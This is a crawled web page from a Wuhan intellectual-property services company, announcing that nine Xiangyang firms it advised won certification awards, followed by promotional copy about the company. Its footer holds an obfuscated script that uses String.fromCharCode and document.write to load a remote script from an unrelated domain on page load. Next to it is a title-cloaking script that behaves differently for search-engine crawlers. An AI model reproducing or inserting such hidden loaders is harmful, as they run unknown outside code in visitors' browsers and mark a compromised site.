

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://whbsip.com/show.asp?id=181
body_size: 5686
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="红宝石助力襄阳9家优秀企业" />
<meta name="Description" content="红宝石助力襄阳9家优秀企业" />
<title>祝贺丨红宝石助力襄阳9家优秀企业获得国家级知识产权贯标奖励公示_服务案例_武汉红宝石知识产权服务有限公司武汉红宝石知识产权服务有限公司</title>
<script type="15f0366c558df0310c815da4-text/javascript">var webroot="/",infoid="181",murl="show.asp?id=181",contenturl="http://whbsip.com/show.asp?id=181";</script>

<meta name="viewport" content="width=1220">
<link href="http://whbsip.com/theme/TP000052/css/style.css" rel="stylesheet">
<link href="http://whbsip.com/theme/TP000052/css/common.css" rel="stylesheet">
<script src="http://whbsip.com/theme/TP000052/js/jquery.js" type="15f0366c558df0310c815da4-text/javascript"></script>
<script src="http://whbsip.com/theme/TP000052/js/jquery.superslide.2.1.1.js" type="15f0366c558df0310c815da4-text/javascript"></script>
<script src="http://whbsip.com/theme/TP000052/js/inc.js" type="15f0366c558df0310c815da4-text/javascript"></script>
<script src="/lib/js/sdcms.hits.js" type="15f0366c558df0310c815da4-text/javascript"></script>
</head>
<body>
<!--页头开始-->
<div class="header">
<div class="topbg">
<div class="top">
<div class="logo"><a href="/"  title="武汉红宝石知识产权服务有限公司武汉红宝石知识产权服务有限公司">


<img src="/theme/TP000052/images/logo.png"></a> </div></div></div>

<!--幻灯片大图开始-->
<div id="slideBox" class="slideBox">
<div class="bd">
<ul>


<li style="background: url(/theme/TP000052/pic/banner.jpg) center center no-repeat;"><a href="#"><img src="/theme/TP000052/images/no.gif"/></a></li>

<li style="background: url(/theme/TP000052/pic/banner1.jpg) center center no-repeat;"><a href="#"><img src="/theme/TP000052/images/no.gif"/></a></li>
</ul></div>
<div class="hd">
<ul>


<li></li>

<li></li>
</ul></div>
<a href="javascript:void(0)" class="prev"></a>
<a href="javascript:void(0)" class="next"></a>
</div>
<script src="/theme/TP000052/js/banner.js" type="15f0366c558df0310c815da4-text/javascript"></script>
<!--幻灯片大图结束-->
</div>
<!--页头结束-->
<div class="section">
<div class="main">
<div class="left"> 
<!--栏目索引开始-->
<div class="leftProClaList">
<div class="leftProTitle">栏目索引 <span>COLUMN</span></div>
<ul class="leftProClaListUl">
<li><a href="/" title="网站首页">网站首页</a></li>

<li><a href="/list.asp?classid=1" title="关于我们">关于我们</a></li>
<li><a href="/list.asp?classid=2" title="最新政策">最新政策</a></li>
<li><a href="/list.asp?classid=3" title="最新动态">最新动态</a></li>
<li><a href="/list.asp?classid=5" title="人才招聘">人才招聘</a></li>
<li><a href="/list.asp?classid=6" title="公司风采">公司风采</a></li>
<li><a href="/list.asp?classid=11" title="服务案例">服务案例</a></li>
<li><a href="/list.asp?classid=12" title="知识集锦">知识集锦</a></li>               
</ul></div>
<!--栏目索引结束-->

<!--新闻资讯开始-->
<ul class="leftNewsUl">


<div class="leftProTitle">最新动态 <span>NEWS</span></div>


<li><a href="http://whbsip.com/show.asp?id=229" title="宝石七月动态 | 创新永无止境，宝石无处不在" >宝石七月动态 | 创新永无…</a> </li>

<li><a href="http://whbsip.com/show.asp?id=223" title="湖北省知识产权局局长彭泉一行调研蓝宝石" >湖北省知识产权局局长彭泉…</a> </li>

<li><a href="http://whbsip.com/show.asp?id=237" title="宝石光芒 | 2020宝石联盟户外拓展活动举行" >宝石光芒 | 2020宝石联盟…</a> </li>

<li><a href="http://whbsip.com/show.asp?id=236" title="武汉市知识产权保护（江夏区光电谷孵化器）工作站揭牌仪式暨重点企业专利布局专题培训顺利举行" >武汉市知识产权保护（江夏…</a> </li>

<li><a href="http://whbsip.com/show.asp?id=228" title="湖北省知识产权局副局长李述武一行调研宝石联盟" >湖北省知识产权局副局长李…</a> </li>
</ul>
<!--新闻资讯结束-->

<!--联系我们开始-->
<div class="leftContact">


<div class="leftProTitle">公司风采 <span>CONTACT US</span></div>
<div class="leftContactDl">
<p class="cel">手机：027-59238236</p>
<p class="tel">电话：027-59238236</p>
<p class="mail">邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f5c4c7c2ccc4c1c1c1ccc2b58484db969a98">[email&#160;protected]</a></p>
<p class="add">地址：武汉市东湖新技术开发区光谷金融港B4座3层</p>
<div class="clear"></div>
</div></div>
<!--联系我们结束-->
</div>
<div class="mainCon">
<div class="mainConTitle">
<div class="font">服务案例</div>
<div class="span">PRESENCE </div>
<div class="position"><span>当前位置：</span><a href="http://whbsip.com/" title="首页">首页</a> > <a href="/list.asp?classid=11" title="服务案例">服务案例</a> >正文</div></div>
<!--文章内容开始-->
<div class="mainContect">
<div class="title">祝贺丨红宝石助力襄阳9家优秀企业获得国家级知识产权贯标奖励公示</div>
<div class="time clear-fix">
<div class="timea">添加时间：2018-12-04　点击量：<span id="hits">212</span></div></div>

<div class="con">
<div class="pb"><div class="pagebox"><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 2em; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;">近日，由武汉红宝石知识产权服务有限公司/武汉蓝宝石专利代理事务所辅导的东风汽车电气有限公司等9家企业顺利通过认证（占总上榜企业数量的53%）；按照《2017年度2018年度襄阳市第一批专利专项奖励项目的公示》，全部获得襄阳市相应财政支持公示。</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 2em; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;">&nbsp;</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 2em; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;">宝石知识产权作为“资本与专业双轮驱动”的知识产权整体解决方案提供商，始终坚守“用知识产权武装每一家企业”的服务使命，以“像对待宝石一样对待客户”的服务态度，借助资本力量，汇聚优秀人才，围绕区域特点，发挥专业特长，与各界一道共同支持创新经济快速发展。</p><p style="text-align: center;"><strong><span style="color: rgb(255, 255, 255); font-family: Microsoft YaHei UI; font-size: 18px; background-color: rgb(249, 110, 87);"><br/></span></strong></p><p style="text-align: center;"><strong><span style="color: rgb(255, 255, 255); font-family: Microsoft YaHei UI; font-size: 18px; background-color: rgb(249, 110, 87);">【9家上榜企业贯标认证证书】</span></strong></p><p style="text-align: center;"><strong><span style="color: rgb(255, 255, 255); font-family: Microsoft YaHei UI; font-size: 18px; background-color: rgb(249, 110, 87);"><img title="640.jpg" alt="640.jpg" src="/upfile/201812/2018120456258157.jpg"/></span></strong></p><p>&nbsp;</p><p style="text-align: center;"><strong><span style="color: rgb(255, 255, 255); font-family: Microsoft YaHei UI; font-size: 18px; background-color: rgb(249, 110, 87);"><strong><span style="color: rgb(255, 255, 255); font-family: Microsoft YaHei UI; font-size: 18px; background-color: rgb(249, 110, 87);">【宝石知识产权服务优势】</span></strong></span></strong></p><p><br/></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;"><span style="margin: 0px; padding: 0px; font-size: 16px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; color: rgb(249, 110, 87); -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;">公司资质：</span></strong></span>武汉红宝石知识产权服务有限公司（武汉蓝宝石专利代理事务所）注册资本200万；是经国家知识产权局核准（注册代码：42242），各级知识产权主管部门备案的综合代理服务机构；是武汉知识产权研究会副会长单位；专业资质正规齐全。</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;">&nbsp;</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(249, 110, 87); font-size: 16px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;">案例优势：</strong></span>累计为2500余家企事业单位提供各类政策咨询及知识产权服务，承办100余场知识产权专题培训；尤其为全省数百家军工企业、大型国企、上市公司及高成长性科技型企业独家提供国家级知识产权贯标辅导；积累了大量成功案例及服务经验。</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;">&nbsp;</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;"><span style="margin: 0px; padding: 0px; font-size: 16px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; color: rgb(249, 110, 87); -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;">服务优势：</span></strong></span>能够根据企业实际情况，规划知识产权整体解决方案；包括：专利代理、政策项目申报、专利信息分析评议、法律维权、知识产权评估、专利技术项目投融资等；综合降低企业成本，提升服务体验。</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;">&nbsp;</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 15px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;"><span style="margin: 0px; padding: 0px; font-size: 16px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; color: rgb(249, 110, 87); -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;">人才优势：</span></strong></span>公司借助投资方雄厚资本实力，培育引进了一批多层次复合型的知识产权专业人才；包括：国家知识产权局前专利审查员、知识产权贯标审核员、资深专利代理人、知识产权律师、省知识产权局选聘特派员、大型企业前IPR等。</p><p>&nbsp;</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(18, 53, 152); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;"><strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;">武汉红宝石知识产权服务有限公司</strong></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(18, 53, 152); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;"><strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;">武汉蓝宝石专利代理事务所</strong></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(18, 53, 152); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;"><strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;">地址：武汉市东湖新技术开发区光谷总部时代3栋7层</strong></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(18, 53, 152); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;"><strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;">热线电话1：027-59238236</strong></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(18, 53, 152); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;"><strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;">热线电话2：027-59239596</strong></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(18, 53, 152); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; list-style-type: none; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal; text-decoration-style: initial; text-decoration-color: initial; -webkit-padding-start: 0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; -webkit-margin-start: 0px; -webkit-margin-end: 0px;"><strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;">网址：http://www.whbsip.com/</strong></p><p></p><div align="center"></div></div></div></div>
<div class="pgfy">
<div class="pgfyl">


<p class="last"> 上一条 ： <a href="http://whbsip.com/show.asp?id=230" title="宝石案例 | 蓝宝石助力武汉某研究所国际专利24天授权！">宝石案例 | 蓝宝石助力武汉某研究所国际专利24天授权！</a></p>


<p class="next"> 下一条 ： <a href="http://whbsip.com/show.asp?id=164" title="红宝石知识产权祝贺武汉览山科技股份有限公司获得国家级知识产权贯标认证！">红宝石知识产权祝贺武汉览山科技股份有限公司获得国家级知识产权贯标认证！</a></p>
</div>
<div class="pgfyr"><a href="http://whbsip.com/list.asp?classid=11" title="[返回列表]">[返回列表]</a></div>
<div class="clear"></div>
</div></div>
<!--文章内容结束-->
</div>
<div class="clear"></div>
</div>
</div>
<!--页尾开始-->
<div class="foot">
<div class="w1190">
<!--合作伙伴开始-->
<div class="ynews fl">
<div class="ytl"><h2>金牌合作伙伴</h2></div>
<ul class="ynews-ul">
 

<li><span>武汉蓝宝石专利代理事务所</span></li> 

<li><span>华中科技大学企业孵化器</span></li> 

<li><span>湖北瀛楚律师事务所</span></li> 

<li><span>中都国脉资产评估有限公司</span></li> 

<li><span>中科智桥国际投资有限公司</span></li>
</ul></div>
<!--合作伙伴结束-->

<!--栏目索引开始-->
<div class="ynews fl">
<div class="ytl"><h2>栏目索引</h2></div>
<ul class="lanmu-ul">
<li><a href="/" title="网站首页">网站首页</a></li>

<li><a title="关于我们" href="http://whbsip.com/list.asp?classid=1">关于我们</a></li>
<li><a title="最新政策" href="http://whbsip.com/list.asp?classid=2">最新政策</a></li>
<li><a title="最新动态" href="http://whbsip.com/list.asp?classid=3">最新动态</a></li>
<li><a title="人才招聘" href="http://whbsip.com/list.asp?classid=5">人才招聘</a></li>
<li><a title="公司风采" href="http://whbsip.com/list.asp?classid=6">公司风采</a></li>
<li><a title="服务案例" href="http://whbsip.com/list.asp?classid=11">服务案例</a></li>
<li><a title="知识集锦" href="http://whbsip.com/list.asp?classid=12">知识集锦</a></li>
</ul>

<!--二维码开始-->
<div class="ewm">


<img src="/upfile/201907/2019072541446985.jpg" alt="武汉红宝石知识产权服务有限公司武汉红宝石知识产权服务有限公司" width="140" height="140"><p>武汉政策项目解读<br/>（每日更新）</p></div>
<!--二维码结束-->
</div>
<!--栏目索引结束-->

<!--网站版权开始-->
<div class="ynews fl">
<div class="ytl"><h2>网站版权</h2></div>
<div class="banquan-ul">
<p>网站版权：武汉红宝石知识产权服务有限公司武汉红宝石知识产权服务有限公司<br/>   
电       话: 027-59238236<br/>  
邮       箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8f9fafff1f9fcfcfcf1ff88b9b9e6aba7a5">[email&#160;protected]</a><br/>  
备 案 号：<a href="http://www.miitbeian.gov.cn/"  target="_blank" title="鄂ICP备15022531号"> 鄂ICP备15022531号</a><br/>  
公司业务：代理服务 、贯标辅导 、高企认定、项目申报、分析评议、资源对接、知产金融 、法律服务<br/>
公司地址：武汉市东湖新技术开发区光谷金融港B4座3层<br/>  
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="15f0366c558df0310c815da4-text/javascript">if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="武汉红宝石知识产权服务有限公司武汉红宝石知识产权服务有限公司"}</script>
<script type="15f0366c558df0310c815da4-text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,111,106,98,107,106,115,46,118,105,112,47,121,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
</div></div>
<!--网站版权结束-->
</div></div>
<!--页尾结束-->

<!--浮动工具开始-->  
<div class="c-tools">
<ul>
<li class="tel-ico"><span>027-59238236<br>027-59238236</span></li>
<li class="ewm-ico"><span class="ewmPic">

<img src="/upfile/201907/2019072541446985.jpg" alt="武汉红宝石知识产权服务有限公司武汉红宝石知识产权服务有限公司"/></span></li>
<li class="qq-ico"><a href="tencent://message/?uin=728985610&Site=yu.com&Menu=yes"><span>QQ：728985610</span></a></li>
<li class="top-ico"></li>
</ul></div>
<!--浮动工具结束-->  
<script src="/theme/TP000052/js/search.js" type="15f0366c558df0310c815da4-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="15f0366c558df0310c815da4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"848e6cd3ca744612863bcae567d17a4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://whbsip.com/plug/hits.asp
body_size: 86
content:
213:0

--- FILE ---
content_type: text/css
request_url: http://whbsip.com/theme/TP000052/css/style.css
body_size: 5030
content:
@charset "utf-8";
/* Style Reset
-----------------------------------------------------------------------------------------------------*/
*{margin:0px; padding:0px;}
html{overflow-x:hidden;}
